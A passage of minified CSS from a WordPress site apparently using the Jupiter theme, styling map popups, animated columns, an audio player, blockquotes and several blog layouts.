!important;}.IE .mk-section-color-mask{display:none !important;}.mk-advanced-gmaps img{max-width:none !important;}.mk-gmaps-parallax{overflow:hidden;}.mk-gmaps-parallax>div{margin-top:-100px;}.gmap-marker-popup{position:absolute;left:5%;top:30px;width:90%;background:#fff;border:1px solid #ccc;border-radius:5px;z-index:999;padding:30px 20px;box-sizing:border-box;box-shadow:1px 1px 10px rgba(0,0,0,.2);display:none;}.gmap-marker-popup h4{margin:0 0 35px;}.mk-popup-field{margin-bottom:25px;}.mk-popup-field label{padding-bottom:10px;display:inline-block;font-weight:700;}.gmap-new-loaction-btn{display:block;padding:15px 15px 15px 46px;font-weight:700;font-size:16px;border-radius:6px;color:#333;border:1px solid #bfbfbf;background:#f7f7f7 url("https://www.3pshipping.net/wp-content/themes/jupiter/assets/stylesheet/add-icon.svg") 16px 16px no-repeat;}.gmap-new-loaction-btn.nitro-lazy{background:none !important;}.gmap-new-loaction-btn:hover{color:#333;background-color:#f2f2f2;}.gmap-marker-locations li{background:#f7f7f7 url("https://www.3pshipping.net/wp-content/themes/jupiter/assets/stylesheet/pin-icon.png") 15px 11px no-repeat;display:block;padding:12px 12px 12px 42px;border-radius:6px;border:1px solid #bfbfbf;margin-bottom:15px;}.gmap-marker-locations li.nitro-lazy{background:none !important;}.gmap-marker-locations span{font-size:14px;color:grey;}.gmap-marker-locations a{float:right;line-height:12px;margin-top:5px;}.gmap-marker-locations .gmap-edit-btn{color:#489dd8;padding-right:5px;margin-right:5px;border-right:2px solid #d9d9d9;}.gmap-marker-locations .gmap-delete-btn{color:#ec2700;}.animated-column-icon{display:block !important;}.mk-animated-columns .s_item{transition:background .2s ease-out;border-style:solid;}.mk-animated-columns .s_desc{padding:20px 30px 50px 30px;}.mk-animated-columns.has-border .s_item:last-of-type{border-right-width:1px;}@media handheld,only screen and (min-width:961px){.mk-animated-columns.has-border.a_8col .s_item:nth-of-type(8n){border-right-width:1px;}.mk-animated-columns.has-border.a_7col .s_item:nth-of-type(7n){border-right-width:1px;}.mk-animated-columns.has-border.a_6col .s_item:nth-of-type(6n){border-right-width:1px;}.mk-animated-columns.has-border.a_5col .s_item:nth-of-type(5n){border-right-width:1px;}.mk-animated-columns.has-border.a_4col .s_item:nth-of-type(4n){border-right-width:1px;}.mk-animated-columns.has-border.a_3col .s_item:nth-of-type(3n){border-right-width:1px;}.mk-animated-columns.has-border.a_2col .s_item:nth-of-type(2n){border-right-width:1px;}.mk-animated-columns.has-border.a_1col .s_item:nth-of-type(1n){border-right-width:1px;}}@media handheld,only screen and (max-width:960px){.mk-animated-columns.has-border .s_item{border-right-width:1px;}.mk-animated-columns .s_item{width:100%;}.mk-animated-columns.has-border.o2col .s_item{border-right-width:0;}.mk-animated-columns.has-border.o2col .s_item:nth-of-type(2n){border-right-width:1px;}.mk-animated-columns.o2col .s_item{width:50%;}.mk-animated-columns.has-border.o3col .s_item{border-right-width:0;}.mk-animated-columns.has-border.o2col.o3col .s_item:nth-of-type(2n){border-right-width:0;}.mk-animated-columns.has-border.o2col.o3col .s_item:nth-of-type(3n){border-right-width:1px;}.mk-animated-columns.o3col .s_item{width:33.33%;}.mk-animated-columns.has-border .s_item:last-of-type{border-right-width:1px;}}@media handheld,only screen and (max-width:767px){.mk-animated-columns.has-border .s_item{border-right-width:1px !important;}.mk-animated-columns .s_item{width:100% !important;}}.mk-animated-columns.full-style .s_title:after{position:absolute;content:"";display:block;bottom:-10px;left:50%;margin-left:-15px;height:2px;width:30px;}.mk-animated-columns.simple-style .s_title{top:-100%;}.mk-animated-columns .animated-column-item .mk-button-container{margin-right:0 !important;}.mk-audio-section{display:block;background-color:#fbb845;height:100px;}.mk-audio-section>img{float:left;filter:grayscale(100%);filter:gray;-webkit-filter:grayscale(100%);-webkit-filter:grayscale(1);-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);opacity:.7;}.mk-audio-section .mk-audio-author{font-size:12px;font-weight:700;text-transform:capitalize;position:absolute;top:40px;left:10px;display:block;color:#fff;}.mk-audio-shortcode{margin-bottom:30px;height:170px !important;}.mk-audio-shortcode .audio-thumb{height:inherit !important;}.mk-audio-shortcode .jp-audio.audio-has-img{margin-left:170px;}.mk-audio-shortcode .jp-audio div.jp-interface{min-height:170px !important;}.jp-audio{display:block;direction:ltr;text-align:left;}.jp-audio.audio-has-img{margin-left:100px;}.jp-interface{position:relative;width:100%;}.jp-audio .jp-type-single .jp-interface{min-height:90px;}.jp-controls-holder{clear:both;width:100%;margin:0 auto;position:relative;overflow:hidden;top:-8px;}.jp-interface ul.jp-controls{list-style-type:none;margin:-14px 0 0 -28px;padding:0;position:absolute;top:50%;left:50%;}.jp-interface ul.jp-controls li{margin:0;}.jp-interface ul.jp-controls li{display:inline;float:left;}.jp-interface ul.jp-controls a{display:block;}a.jp-pause,a.jp-play{padding:9px 6px 7px 10px;display:block;width:30px;height:30px;text-align:center;border:1px solid #252525;border-radius:50px;}a.jp-pause:hover,a.jp-play:hover{border-color:#fff;}a.jp-pause:hover svg,a.jp-play:hover svg{fill:#fff;}a.jp-pause svg,a.jp-play svg{height:16px;fill:#252525;vertical-align:middle;}a.jp-pause{padding:9px 8px 7px;display:none;}.jp-progress{background-color:rgba(0,0,0,.2);}.jp-audio .jp-progress{position:absolute;top:0;left:0;height:12px;}.jp-audio .jp-type-single .jp-progress{left:0;width:100%;}.jp-seek-bar{width:0;height:100%;cursor:pointer;}.jp-play-bar{background-color:#000;background-color:rgba(0,0,0,.5);width:0;height:100%;position:relative;}a.jp-mute,a.jp-unmute,a.jp-volume-max{width:18px;height:15px;margin-top:0;}.jp-volume-bar,.jp-volume-bar-value{background:url("[data-uri]") left bottom no-repeat;}.jp-volume-bar.nitro-lazy,.jp-volume-bar-value.nitro-lazy{background:none !important;}.jp-volume-bar{position:absolute;right:10px;bottom:10px;width:26px;height:14px;cursor:pointer;}.jp-volume-bar svg{position:absolute;top:0;left:-12px;fill:#252525;height:16px;}.jp-volume-bar-value{width:0;height:14px;}.jp-audio .jp-time-holder{position:absolute;top:20px;left:0;width:100%;padding:0 10px;}.jp-audio .jp-type-single .jp-time-holder{color:#fff;font-size:12px;width:100%;font-weight:700;}.jp-current-time,.jp-duration{display:inline-block;}.jp-current-time{float:left;}.jp-duration{float:right;}.jp-jplayer,.jp-jplayer audio{width:0;height:0;}.jp-jplayer{background-color:#000;}ul.jp-toggles{list-style-type:none;padding:0;margin:0 auto;overflow:hidden;}.jp-audio .jp-type-single ul.jp-toggles{width:25px;}.jp-audio .jp-type-playlist ul.jp-toggles{width:55px;margin:0;position:absolute;left:325px;top:50px;}ul.jp-toggles li{display:block;float:right;}ul.jp-toggles li a{display:block;width:25px;height:18px;text-indent:-9999px;line-height:100%;}.jp-no-solution{padding:5px;font-size:.8em;background-color:#eee;border:2px solid #009be3;color:#000;display:none;}.jp-no-solution a{color:#000;}.jp-no-solution span{font-size:1em;display:block;text-align:center;font-weight:700;}.mk-banner-builder{margin-bottom:0;}.mk-blockquote{position:relative;margin-bottom:20px;line-height:150% !important;}.mk-blockquote p{margin-bottom:0;}.mk-blockquote.align-left{float:left;}.mk-blockquote.align-right{float:right;}.mk-blockquote.align-left{float:none;clear:both;}.mk-blockquote.quote-style{padding:20px 20px 20px 70px;background-color:#f6f6f6;background-color:rgba(0,0,0,.05);}.mk-blockquote.quote-style .mk-svg-icon{position:absolute;top:20px;left:20px;display:block;fill:#ddd;fill:rgba(0,0,0,.1);height:32px !important;width:32px !important;}.mk-blockquote.line-style{padding:10px 10px 10px 40px;border-left:2px solid;}@media handheld,only screen and (max-width:760px){.mk-blockquote{font-size:14px !important;}}.mk-blog-container-lazyload .blog-image,.mk-blog-container-lazyload .swiper-slide-image{background-color:#e0e0e0;}.mk-blog-classic-item{margin-bottom:40px;border:1px solid #eee;overflow:hidden;position:relative;width:100%;background-color:#fff;}.mk-blog-classic-item .mk-readmore{letter-spacing:1px;text-transform:uppercase;position:absolute;right:30px;bottom:25px;}.mk-blog-classic-item .mk-readmore svg{margin-right:5px;height:8px;}.mk-blog-classic-item .mk-readmore:hover{color:#252525 !important;}.mk-blog-classic-item .blog-social-share{left:50px;bottom:-10px;min-width:180px;}.mk-blog-classic-item .blog-social-share:before{left:-5px;top:50%;}.mk-blog-classic-item .blog-social-share li{float:left;display:inline-block;}@media handheld,only screen and (max-width:600px){.mk-blog-classic-item .blog-social-share{min-width:130px;padding:10px;bottom:-5px;}.mk-blog-classic-item .blog-social-share a{margin:0 5px;}}.mk-blog-classic-item .mk-audio-section{height:170px;margin-bottom:0;}@media handheld,only screen and (max-width:780px){.mk-blog-classic-item .mk-audio-section .audio-has-img{margin:0 !important;}.mk-blog-classic-item .mk-audio-section .audio-thumb{display:none;}}.mk-blog-classic-item .mk-audio-section .jp-audio.audio-has-img{margin-left:170px;}.mk-blog-classic-item .mk-audio-section .jp-audio div.jp-interface{min-height:160px !important;}.mk-blog-classic-item.instagram-post-type{border:0;}.mk-blog-classic-item.instagram-post-type .instagram-image{display:block;}.mk-blog-classic-item.instagram-post-type .instagram-image img{width:100%;}.mk-blog-classic-item.instagram-post-type .instagram-title{padding:40px 40px 0;font-size:24px;margin-bottom:0;}.mk-blog-classic-item.instagram-post-type .instagram-title span a{display:none;}.mk-blog-classic-item.instagram-post-type .instagram-title svg{display:none;}.mk-blog-classic-item.instagram-post-type .mk-blog-meta{padding:0;padding:0 20px 40px 40px;}.mk-blog-classic-item.instagram-post-type .mk-blog-meta .mk-blog-meta-wrapper{padding-left:40px;position:relative;top:30px;}.mk-blog-classic-item.instagram-post-type .mk-blog-meta .mk-blog-meta-wrapper:before{width:24px;height:24px;content:"";position:absolute;left:0;top:0;}.mk-blog-classic-item.instagram-post-type .mk-blog-meta .mk-blog-meta-wrapper .mk-categories{display:none;}.mk-blog-classic-item.instagram-post-type .blog-share-container{float:right;}.mk-blog-classic-item.instagram-post-type .mk-readmore,.mk-blog-classic-item.instagram-post-type .the-excerpt,.mk-blog-classic-item.instagram-post-type .the-title{display:none;}.mk-blog-classic-item.instagram-post-type .blog-social-share{left:auto;right:67px;}.mk-blog-classic-item.instagram-post-type .blog-social-share:before{left:auto;right:-5px;}.mk-blog-classic-item.blockquote-post-type{padding:70px 40px 40px;}.mk-blog-classic-item.blockquote-post-type .blog-blockquote-content{font-size:26px;line-height:40px;color:#222;padding-left:70px;}.mk-blog-classic-item.blockquote-post-type .the-excerpt{display:none;}.mk-blog-classic-item.blockquote-post-type .blog-blockquote-content .mk-svg-icon{position:absolute;top:70px;left:40px;display:block;fill:#ddd;fill:rgba(0,0,0,.1);}.mk-blog-classic-item.blockquote-post-type .blog-blockquote-content footer{text-align:right;color:#999;font-style:italic;font-size:20px;}.mk-blog-classic-item.blockquote-post-type .mk-blog-meta-wrapper{position:absolute;top:40px;left:40px;}.mk-blog-classic-item.blockquote-post-type .mk-blog-meta-wrapper .mk-categories{display:none;}.mk-blog-classic-item.blockquote-post-type .mk-blog-meta{padding:0;}.mk-blog-classic-item.blockquote-post-type .mk-readmore,.mk-blog-classic-item.blockquote-post-type .the-title{display:none;}.mk-blog-classic-item.twitter-post-type{padding:70px 40px 40px;}.mk-blog-classic-item .blog-twitter-content{font-size:22px;color:#222;line-height:40px;padding-left:50px;position:relative;word-wrap:break-word;}.mk-blog-classic-item .blog-twitter-content:before{content:"";width:35px;height:100%;background-position:center 10px;background-repeat:no-repeat;display:inline-block;position:absolute;left:0;top:0;}.mk-blog-classic-item .blog-twitter-content a{color:#55acee;}.mk-blog-classic-item .blog-twitter-content footer{text-align:right;line-height:normal;position:absolute;top:130%;right:40px;}.mk-blog-classic-item .blog-twitter-content footer a,.mk-blog-classic-item .blog-twitter-content footer span{display:block;}.mk-blog-classic-item .blog-twitter-content footer span{font-weight:700;font-size:20px;color:#222;}.mk-blog-classic-item .blog-twitter-content footer a{color:#55acee;font-size:16px;}@media handheld,only screen and (max-width:480px){.mk-blog-classic-item .blog-twitter-content{padding-left:0;padding-top:80px;}.mk-blog-classic-item .blog-twitter-content:before{left:50%;top:15px;margin-left:-17px;}.mk-blog-classic-item .blog-twitter-content footer{position:static;margin-top:25px;}}.mk-blog-classic-item.twitter-post-type .mk-blog-meta-wrapper{position:absolute;top:40px;left:40px;}.mk-blog-classic-item.twitter-post-type .mk-blog-meta-wrapper .mk-blog-author,.mk-blog-classic-item.twitter-post-type .mk-blog-meta-wrapper .mk-categories,.mk-blog-classic-item.twitter-post-type .mk-blog-meta-wrapper>span{display:none;}.mk-blog-classic-item.twitter-post-type .mk-blog-meta{padding:0;margin-top:30px;}.mk-blog-classic-item.twitter-post-type .mk-readmore,.mk-blog-classic-item.twitter-post-type .the-excerpt,.mk-blog-classic-item.twitter-post-type .the-title{display:none;}.mk-blog-container .featured-image:hover .image-hover-overlay{opacity:.9;}.mk-blog-classic-item .blog-loop-comments,.mk-blog-classic-item .mk-blog-share{height:36px;line-height:36px;width:36px;background-color:#000;background-color:rgba(0,0,0,.1);border-radius:2px;position:relative;display:inline-block;display:table;float:left;margin-right:15px;text-align:center;cursor:pointer;transition:all .15s;}.mk-blog-classic-item .blog-loop-comments svg,.mk-blog-classic-item .mk-blog-share svg{vertical-align:text-top;fill:#636363;}.mk-blog-classic-item .blog-loop-comments svg,.mk-blog-classic-item .mk-blog-share svg{height:16px;}.mk-blog-classic-item .blog-loop-comments span{position:absolute;left:25px;top:-10px;font-weight:700;color:#fff;line-height:10px;line-height:20px;font-size:11px;height:20px;padding:0 7px;border-radius:30px;}.mk-blog-classic-item .blog-loop-comments:hover,.mk-blog-classic-item .mk-blog-share:hover{background-color:rgba(0,0,0,.2);}.blog-share-container{position:relative;float:left;}.mk-blog-portraite{width:100%;}.mk-blog-portraite .blog-gallery-type,.mk-blog-portraite .featured-image{float:left;display:inline-block;width:50%;}.mk-blog-portraite .mk-blog-meta{float:left;width:50%;}@media handheld,only screen and (max-width:1140px){.mk-blog-portraite{width:100%;}.mk-blog-portraite .blog-gallery-type,.mk-blog-portraite .featured-image{float:none !important;display:block;width:100% !important;}.mk-blog-portraite .mk-blog-meta{float:none !important;width:100% !important;}.mk-swipe-slideshow{max-width:100% !important;}}.sticky{border:1px solid #ccc;}.the-excerpt{-ms-word-wrap:break-word;word-wrap:break-word;}.mk-readmore{line-height:12px;font-weight:700;font-size:12px;}.mk-readmore svg{margin-right:5px;height:8px;}.mk-readmore:hover{color:#252525 !important;}.mk-blog-classic-item .mk-blog-meta,.mk-blog-modern-item .mk-blog-meta{padding:40px;}.mk-blog-classic-item .the-title,.mk-blog-modern-item .the-title{letter-spacing:1px;margin-top:5px;}.mk-blog-classic-item .the-title a,.mk-blog-modern-item .the-title a{font-size:24px;line-height:24px;}.mk-blog-classic-item .the-excerpt,.mk-blog-modern-item .the-excerpt{margin-bottom:30px;}.mk-blog-classic-item .mk-blog-meta-wrapper,.mk-blog-modern-item .mk-blog-meta-wrapper{font-size:12px;font-style:italic;color:#999;}.mk-blog-classic-item .mk-blog-meta-wrapper>div,.mk-blog-modern-item .mk-blog-meta-wrapper>div{display:inline-block;margin-right:5px;}.mk-blog-classic-item .mk-blog-meta-wrapper a,.mk-blog-modern-item .mk-blog-meta-wrapper a{color:#252525;}.mk-blog-classic-item .featured-image,.mk-blog-modern-item .featured-image{position:relative;display:block;overflow:hidden;}.mk-blog-classic-item .featured-image a,.mk-blog-modern-item .featured-image a{overflow:hidden;display:block;}.mk-blog-classic-item .featured-image img,.mk-blog-modern-item .featured-image img{position:relative;width:100%;max-width:100%;}.mk-blog-classic-item .swiper-slide img,.mk-blog-modern-item .swiper-slide img{width:100%;}.mk-blog-classic-item .featured-image:hover .image-hover-overlay,.mk-blog-modern-item .featured-image:hover .image-hover-overlay{opacity:.85;}.mk-blog-classic-item .featured-image:hover img,.mk-blog-modern-item .featured-image:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}.blog-social-share{position:absolute;background-color:#252525;margin:0;list-style:none;display:block;display:none;text-align:center;padding:15px 10px;}.blog-social-share:before{display:block;width:10px;height:10px;position:absolute;margin-top:-5px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);background-color:#252525;content:"";}.blog-social-share li{margin:0;}.blog-social-share li a{color:#a8a8a8;display:block;margin:0 10px;}.blog-social-share li a:hover{color:#fff;}.blog-social-share li a svg{height:16px;vertical-align:top;margin-top:4px;}.mk-blog-container .mk-swipe-slideshow{margin-bottom:0;}.mk-blog-container .audio-iframe{margin-bottom:25px;}.mk-gallery,.mk-portfolio-grid,.mk-portfolio-masonry,.mk-spotlight-wrapper{width:100%;}.mk-blog-container{transition:height .1s;}.mk-blog-grid-item{position:relative;float:left;overflow:hidden;margin:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.mk-blog-grid-item .blog-grid-holder{margin:0 12px 24px 12px;border:1px solid #e3e3e3;background-color:#fff;}.mk-blog-grid-item.one-column{width:100%;}.mk-blog-grid-item.two-column{width:50%;}.mk-blog-grid-item.three-column{width:33.33%;}.mk-blog-grid-item.four-column{width:25%;}.mk-blog-grid-item.four-column .blog-grid-holder{margin:0 8px 16px 8px;}.mk-blog-grid-item .mk-swipe-slideshow img{width:100%;}@media handheld,only screen and (max-width:960px){.mk-blog-grid-item.four-column,.mk-blog-grid-item.three-column{width:49.5% !important;}}@media handheld,only screen and (max-width:650px){.mk-blog-grid-item.four-column,.mk-blog-grid-item.one-column,.mk-blog-grid-item.three-column,.mk-blog-grid-item.two-column{width:100% !important;}.mk-blog-grid-item.four-column .blog-grid-holder,.mk-blog-grid-item.one-column .blog-grid-holder,.mk-blog-grid-item.three-column .blog-grid-holder,.mk-blog-grid-item.two-column .blog-grid-holder{margin:0 0 18px 0 !important;}}.mk-blog-grid-item .featured-image{position:relative;display:block;overflow:hidden;}.mk-blog-grid-item .featured-image img{position:relative;width:100%;}.mk-blog-grid-item .featured-image:hover .blog-grid-hover-icon{opacity:1;}.mk-blog-grid-item .mk-blog-meta{padding:20px;line-height:18px;}.mk-blog-grid-item time{display:block;margin-bottom:10px;}.mk-blog-grid-item time a{color:#999;font-style:italic;font-size:11px;}.mk-blog-grid-item .the-title{margin-top:5px;text-transform:uppercase !important;line-height:18px !important;}.mk-blog-grid-item .the-title a{letter-spacing:1px;font-size:14px;line-height:18px;}.mk-blog-grid-item .the-excerpt{margin:5px 0;}.mk-blog-grid-item .blog-grid-hover-icon{font-size:48px;width:48px;height:48px;color:#fff;position:absolute;left:50%;top:50%;margin:-24px 0 0 -24px;opacity:0;}.mk-blog-grid-item .blog-grid-footer{position:relative;padding:15px 20px;border-top:1px solid #e3e3e3;}.mk-blog-grid-item .mk-love-holder{position:absolute;right:20px;top:15px;}.mk-blog-grid-item.instagram-post-type .blog-grid-holder{position:relative;}.mk-blog-grid-item.instagram-post-type .blog-grid-holder .instagram-image{display:block;}.mk-blog-grid-item.instagram-post-type .blog-grid-holder .instagram-title{padding:15px 25px;background:linear-gradient(0deg,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);left:0;position:absolute;margin-bottom:0;bottom:50px;width:calc(100% - 50px);color:#fff !important;font-size:14px;font-weight:700;text-transform:initial;line-height:20px;}.mk-blog-grid-item.instagram-post-type .blog-grid-holder .instagram-title span{padding-left:30px;display:block;color:#fff;}.mk-blog-grid-item.instagram-post-type .blog-grid-holder .instagram-image img{width:100%;}.mk-blog-grid-item.instagram-post-type .blog-grid-holder .instagram-title span a{color:#55acee;display:block;}.mk-blog-grid-item.instagram-post-type .blog-grid-holder .instagram-title svg{position:absolute;left:25px;top:18px;height:20px;}.mk-blog-grid-item.instagram-post-type .blog-grid-holder .mk-blog-meta{padding:0;}.mk-blog-grid-item.instagram-post-type .blog-grid-holder .mk-blog-meta .the-excerpt,.mk-blog-grid-item.instagram-post-type .blog-grid-holder .mk-blog-meta .the-title{display:none;}.mk-blog-grid-item.instagram-post-type .blog-grid-holder .mk-blog-meta .mk-blog-meta-wrapper{position:absolute;left:20px;bottom:5px;}.mk-blog-grid-item.instagram-post-type .blog-grid-holder .blog-grid-footer{padding-top:25px;padding-bottom:25px;}.mk-blog-grid-item.instagram-post-type .blog-grid-holder .blog-grid-footer .mk-readmore{display:none;}.mk-blog-grid-item.instagram-post-type .blog-grid-holder .mk-love-holder{top:12px;}.mk-blog-grid-item.blockquote-post-type .blog-grid-holder{position:relative;}.mk-blog-grid-item.blockquote-post-type .blog-grid-holder .blog-blockquote-content{font-size:22px;line-height:40px;color:#222;padding:40px 25px 25px 80px;}.mk-blog-grid-item.blockquote-post-type .blog-grid-holder .blog-blockquote-content .mk-svg-icon{position:absolute;top:50px;left:25px;display:block;fill:#ddd;fill:rgba(0,0,0,.1);}.mk-blog-grid-item.blockquote-post-type .blog-grid-holder .blog-blockquote-content footer{text-align:right;color:#999;font-style:italic;font-size:20px;}.mk-blog-grid-item.blockquote-post-type .blog-grid-holder .mk-blog-meta{padding:0;}.mk-blog-grid-item.blockquote-post-type .blog-grid-holder .mk-blog-meta .the-excerpt,.mk-blog-grid-item.blockquote-post-type .blog-grid-holder .mk-blog-meta .the-title{display:none;}.mk-blog-grid-item.blockquote-post-type .blog-grid-holder .mk-blog-meta .mk-blog-meta-wrapper{position:absolute;left:20px;bottom:5px;}.mk-blog-grid-item.blockquote-post-type .blog-grid-holder .blog-grid-footer{padding-top:25px;padding-bottom:25px;}.mk-blog-grid-item.blockquote-post-type .blog-grid-holder .blog-grid-footer .mk-readmore{display:none;}.mk-blog-grid-item.blockquote-post-type .blog-grid-holder .mk-love-holder{top:12px;}.mk-blog-grid-item.twitter-post-type .blog-grid-holder{position:relative;}.mk-blog-grid-item.twitter-post-type .blog-grid-holder .blog-twitter-content{font-size:22px;color:#222;line-height:36px;padding-bottom:30px;padding:25px 40px 90px;word-wrap:break-word;}.mk-blog-grid-item.twitter-post-type .blog-grid-holder .blog-twitter-content:before{content:"";width:100%;height:30px;display:block;margin-bottom:45px;background-repeat:no-repeat;background-position:center;}.mk-blog-grid-item.twitter-post-type .blog-grid-holder .blog-twitter-content a{color:#55acee;}.mk-blog-grid-item.twitter-post-type .blog-grid-holder .blog-twitter-content footer{text-align:left;line-height:normal;margin-top:35px;}.mk-blog-grid-item.twitter-post-type .blog-grid-holder .blog-twitter-content footer a,.mk-blog-grid-item.twitter-post-type .blog-grid-holder .blog-twitter-content footer span{display:block;}.mk-blog-grid-item.twitter-post-type .blog-grid-holder .blog-twitter-content footer span{font-weight:700;font-size:14px;color:#222;}.mk-blog-grid-item.twitter-post-type .blog-grid-holder .blog-twitter-content footer a{color:#55acee;font-size:12px;}.mk-blog-grid-item.twitter-post-type .blog-grid-holder .mk-blog-meta{padding:0;}.mk-blog-grid-item.twitter-post-type .blog-grid-holder .mk-blog-meta .mk-readmore,.mk-blog-grid-item.twitter-post-type .blog-grid-holder .mk-blog-meta .the-excerpt,.mk-blog-grid-item.twitter-post-type .blog-grid-holder .mk-blog-meta .the-title{display:none;}.mk-blog-grid-item.twitter-post-type .blog-grid-holder .mk-blog-meta .mk-blog-meta-wrapper{position:absolute;left:20px;bottom:5px;}.mk-blog-grid-item.twitter-post-type .blog-grid-holder .blog-grid-footer{padding-top:25px;padding-bottom:25px;}.mk-blog-grid-item.twitter-post-type .blog-grid-holder .blog-grid-footer .mk-readmore{display:none;}.mk-blog-grid-item.twitter-post-type .blog-grid-holder .mk-love-holder{top:12px;}.mk-blog-container.no-border .mk-blog-grid-item .blog-grid-holder{border:transparent;}.mk-blog-container.no-border .mk-blog-grid-item .blog-grid-holder .blog-grid-footer{border:transparent;}.mk-blog-magazine-item{margin:0;}.mk-blog-magazine-item .the-title{font-size:16px !important;margin-bottom:5px;letter-spacing:1px;}.mk-blog-magazine-item .blog-item-holder{background-color:#fff;}.mk-blog-magazine-item .mk-blog-meta{margin-bottom:15px;font-size:13px;color:#a6a6a6;font-style:italic;}.mk-blog-magazine-item .mk-blog-meta a{color:#a6a6a6;}.mk-blog-magazine-item .mk-blog-meta .mk-categories,.mk-blog-magazine-item .mk-blog-meta time{display:inline-block;float:left;}.mk-blog-magazine-item.magazine-featured-post{box-sizing:border-box;margin-bottom:25px;}.mk-blog-magazine-item.magazine-featured-post .item-wrapper{padding:20px 25px 25px;}.mk-blog-magazine-item.magazine-featured-post .item-wrapper:after,.mk-blog-magazine-item.magazine-featured-post .item-wrapper:before{content:" ";display:table;}.mk-blog-magazine-item.magazine-featured-post .item-wrapper:after{clear:both;}.mk-blog-magazine-item.magazine-featured-post .featured-image{position:relative;overflow:hidden;}.mk-blog-magazine-item.magazine-featured-post .featured-image img{width:100%;}.mk-blog-magazine-item.magazine-featured-post .featured-image .image-gradient-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(255,255,255,.87) 70%,#fff 100%);position:absolute;left:0;bottom:0;width:100%;height:50%;}.mk-blog-magazine-item.magazine-featured-post .blog-magazine-social-section{float:right;display:inline-block;color:#999;}.mk-blog-magazine-item.magazine-featured-post .blog-magazine-social-section span{color:#999;}.mk-blog-magazine-item.magazine-featured-post .blog-magazine-social-section svg{fill:#bdbdbd;}.mk-blog-magazine-item.magazine-featured-post .blog-magazine-social-section span{font-size:11px;}.mk-blog-magazine-item.magazine-featured-post .blog-magazine-social-section .mk-love-holder{display:inline-block;margin-left:10px;}.mk-blog-magazine-item.magazine-featured-post .blog-magazine-social-section .blog-loop-comments svg,.mk-blog-magazine-item.magazine-featured-post .blog-magazine-social-section .mk-love-holder svg{height:16px;margin-right:3px;vertical-align:middle;}.mk-blog-magazine-item.magazine-featured-post .the-excerpt p{letter-spacing:1px;color:#797979;font-size:14px;}.mk-blog-magazine-item.magazine-thumb-post{width:50%;margin-bottom:25px;box-sizing:border-box;float:left;}.mk-blog-magazine-item.magazine-thumb-post .the-title{font-size:14px !important;margin-top:15px;margin-bottom:8px;}.mk-blog-magazine-item.magazine-thumb-post .featured-image{width:20%;float:left;position:relative;overflow:hidden;}.mk-blog-magazine-item.magazine-thumb-post .item-wrapper{width:70%;float:left;padding:5px 5px 0 20px;}.mk-blog-magazine-item.magazine-thumb-post .item-wrapper .blog-title{margin:5px 0;}@media handheld,only screen and (max-width:767px){.mk-blog-magazine-item.magazine-featured-post{width:100% !important;padding-right:0 !important;margin-bottom:25px !important;}.mk-blog-magazine-item.magazine-featured-post .blog-item-holder{margin-left:0 !important;margin-right:0 !important;}.mk-blog-magazine-item.magazine-featured-post:before{width:0 !important;}.mk-blog-magazine-item.magazine-thumb-post{width:100% !important;}}.mag-one-column .magazine-featured-post{margin-bottom:25px;}.mag-one-column .magazine-thumb-post{width:100%;}.mag-two-column-left .magazine-featured-post,.mag-two-column-right .magazine-featured-post{width:50%;float:right;position:relative;}.mag-two-column-left .magazine-thumb-post,.mag-two-column-right .magazine-thumb-post{width:50%;}.mag-two-column-right .magazine-featured-post{float:right;}.mag-two-column-right .magazine-featured-post .blog-item-holder{margin-left:25px;}.mag-two-column-right .magazine-thumb-post{float:left;}.mag-two-column-left .magazine-featured-post{float:left;}.mag-two-column-left .magazine-featured-post .blog-item-holder{margin-right:25px;}.mag-two-column-left .magazine-thumb-post{float:right;}.mk-blog-modern-item{width:100%;margin-bottom:50px;position:relative;}.mk-blog-modern-item .mk-blog-meta{margin:0 20px 20px 100px;display:block;padding:0 !important;}.mk-blog-modern-item .featured-image,.mk-blog-modern-item .mk-audio-section,.mk-blog-modern-item .mk-swipe-slideshow{margin-bottom:25px !important;}.mk-blog-modern-item .mk-audio-section{height:170px;}@media handheld,only screen and (max-width:780px){.mk-blog-modern-item .mk-audio-section .audio-has-img{margin:0 !important;}.mk-blog-modern-item .mk-audio-section .audio-thumb{display:none;}}.mk-blog-modern-item .mk-audio-section .jp-audio.audio-has-img{margin-left:170px;}.mk-blog-modern-item .mk-audio-section .jp-audio div.jp-interface{min-height:160px !important;}.mk-blog-modern-item .blog-loop-comments,.mk-blog-modern-item .mk-blog-share,.mk-blog-modern-item .mk-love-holder{display:block;padding:12px 0;color:#898989;text-align:center;line-height:15px;}.mk-blog-modern-item .blog-loop-comments svg,.mk-blog-modern-item .mk-blog-share svg,.mk-blog-modern-item .mk-love-holder svg{height:16px;}.mk-blog-modern-item .blog-loop-comments span,.mk-blog-modern-item .mk-blog-share span,.mk-blog-modern-item .mk-love-holder span{margin-top:2px;}.mk-blog-modern-item .blog-share-container{display:block;float:none;border-bottom:1px solid #efefef;}.mk-blog-modern-item .blog-loop-comments{line-height:16px;border-bottom:1px solid #efefef;}.mk-blog-modern-item .blog-loop-comments span{display:block;font-size:11px;}.mk-blog-modern-item .mk-blog-share{cursor:pointer;padding:20px 0;}.mk-blog-modern-item .mk-love-holder i span{position:absolute;}.mk-blog-modern-item .mk-love-holder .mk-love-count{display:block;}.mk-blog-modern-item .blog-social-share{position:absolute;left:-6px;top:-52px;width:216px;background-color:#252525;margin:0;list-style:none;text-align:center;padding:10px;text-transform:none;}.mk-blog-modern-item .blog-social-share:before{left:25px;bottom:-5px;}.mk-blog-modern-item .blog-social-share li{display:inline-block;margin:3px 2px;}.mk-blog-modern-item.blockquote-post-type{position:relative;}.mk-blog-modern-item.blockquote-post-type .blog-blockquote-content{padding:50px 20px 20px 170px;font-size:26px;line-height:40px;color:#222;}.mk-blog-modern-item.blockquote-post-type .the-excerpt{display:none;}.mk-blog-modern-item.blockquote-post-type .blog-blockquote-content .mk-svg-icon{position:absolute;top:60px;left:100px;display:block;fill:#ddd;fill:rgba(0,0,0,.1);}.mk-blog-modern-item.blockquote-post-type .blog-blockquote-content footer{text-align:right;color:#999;font-style:italic;font-size:20px;}.mk-blog-modern-item.blockquote-post-type 